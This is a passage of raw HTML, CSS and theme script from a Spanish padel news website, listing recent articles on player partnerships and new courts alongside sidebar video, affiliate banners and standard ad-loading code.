info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "3137";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "628";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" class="td-image-wrap " title="Sofía Araujo confirmó su compañera para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/GA_ztW0XUAEicGn-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" title="Sofía Araujo confirmó su compañera para 2024">Sofía Araujo confirmó su compañera para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T12:03:58+01:00" >30 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sofía Araujo anunció ayer su nueva compañera para el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" class="td-image-wrap " title="Más confirmaciones oficiales para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/400683242_341240335154810_5077331545387741121_n-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" title="Más confirmaciones oficiales para 2024">Más confirmaciones oficiales para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T19:25:19+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Siguen llegando confirmaciones de parejas para la temporada que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" class="td-image-wrap " title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/PORTADA-696x392.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL">ASÍ SON LAS NUEVAS PISTAS DE PÁDEL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T11:10:21+02:00" >20 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Padel Galis lanza la nueva pista diseñada junto a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" class="td-image-wrap " title="El baile continúa su marcha" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/Snapinsta.app_399135022_881214483400332_8164788179476683694_n_1080-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" title="El baile continúa su marcha">El baile continúa su marcha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T13:53:53+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El baile de parejas no ha hecho más que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" class="td-image-wrap " title="Así quedan las nuevas parejas del circuito" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/393362671_18203442550281880_6214365463616817180_n-696x869.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/mas-leido/" class="td-post-category" >Más leído</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" title="Así quedan las nuevas parejas del circuito">Así quedan las nuevas parejas del circuito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T19:44:04+02:00" >18 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizamos las nuevas parejas que han surgido tras la...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html"><h4 class="block-title"><span>Último Video Analistas</span></h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/5noDOAMe-X8?si=DMc-wuizfP1Bx4D6" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></aside><aside id="media_image-41" class="td_block_template_1 widget media_image-41 widget_media_image"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&#038;utm_medium=Affiliate&#038;utm_campaign=BM4437870562236313" target="_blank"><img width="330" height="400" src="https://www.analistaspadel.com/wp-content/uploads/2025/09/190775_-__Banners_Analistas_Padel-gif-330x400-Spanish.gif" class="image wp-image-38186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-38" class="td_block_template_1 widget media_image-38 widget_media_image"><a href="https://www.padelmarket.com/?utm_source=influencer&#038;utm_medium=analistaspadel" target="_blank"><img width="325" height="270" src="https://www.analistaspadel.com/wp-content/uploads/2025/02/PADELMARKet_325x270_V01.gif" class="image wp-image-35865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_text">
<p><a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank" rel="noreferrer noopener"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/05/ledprojects-1200x1200-CONprecio.png.webp" type="image/webp"><img decoding="async" class="wp-image-36090 webpexpress-processed" style="width: 370px;" src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-1200x1200-CONprecio.png" alt=""></picture></a></p>
</aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="7989775230"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_text">
<p></p>
</aside></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_100{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_103 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_103 .td-block-title>*{color:var(--base-color-1)!important}.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#eeee22!important}.tdi_103 .td_module_wrap:hover .entry-title a,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td_quote_on_blocks,.tdi_103 .td-opacity-cat .td-post-category:hover,.tdi_103 .td-opacity-read .td-read-more a:hover,.tdi_103 .td-opacity-author .td-post-author-name a:hover,.tdi_103 .td-instagram-user a,.tdi_103 .td-pulldown-filter-item .td-cur-simple-item,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td-pulldown-filter-display-option:hover,.tdi_103 .td-pulldown-filter-display-option:hover i{color:#eeee22!important}.tdi_103 .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{background-color:#eeee22!important;border-color:#eeee22!important}.tdi_103 .td-read-more a,.tdi_103 .td-weather-information:before,.tdi_103 .td-weather-week:before,.tdi_103 .td-exchange-header:before,.td-footer-wrapper .tdi_103 .td-post-category,.tdi_103 .td-post-category:hover{background-color:#eeee22!important}.tdi_103{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdi_103 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_103 .td_module_flex_1{float:right}.tdi_103 .td_module_column{width:100%;float:left}.tdi_103 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_103 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_103 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_103 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_103 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_103 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_103 .td_module_flex_1 .td-image-container,.ie11 .tdi_103 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_103 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_103 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_wrap .td-post-category{border-color:#dbc141}.tdi_103 .td_module_wrap .td-post-category:hover{border-color:#dbc141}.tdi_103 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_1 .td-excerpt{display:none}.tdi_103 .td_module_flex_1 .td-author-date{display:inline}.tdi_103 .td_module_flex_3 .td-author-date{display:inline}.tdi_103 .td_module_flex_1 .td-post-author-name{display:none}.tdi_103 .td_module_flex_3 .td-post-author-name{display:none}.tdi_103 .td_module_flex_1 .td-post-date,.tdi_103 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_3 .td-post-date,.tdi_103 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_1 .td-icon-star,.tdi_103 .td_module_flex_1 .td-icon-star-empty,.tdi_103 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_3 .td-icon-star,.tdi_103 .td_module_flex_3 .td-icon-star-empty,.tdi_103 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_1 .td-module-comments{display:none}.tdi_103 .td_module_flex_3 .td-module-comments{display:none}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:15px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_103 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_103 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_103 .td-post-category{background-color:rgba(255,255,255,0);color:#dbc141}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141}.tdi_103 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_103 .td-post-author-name a{color:undefined}.tdi_103 .td-post-author-name:hover a{color:undefined}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:var(--base-color-1)}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_103 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:10px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:5px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-size:15px!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 